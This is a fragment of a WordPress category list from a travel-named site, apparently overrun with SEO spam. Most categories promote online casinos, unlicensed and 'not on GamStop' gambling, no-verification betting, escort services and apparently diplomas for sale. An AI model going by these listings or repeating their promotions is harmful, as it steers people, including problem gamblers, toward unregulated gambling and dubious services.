	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
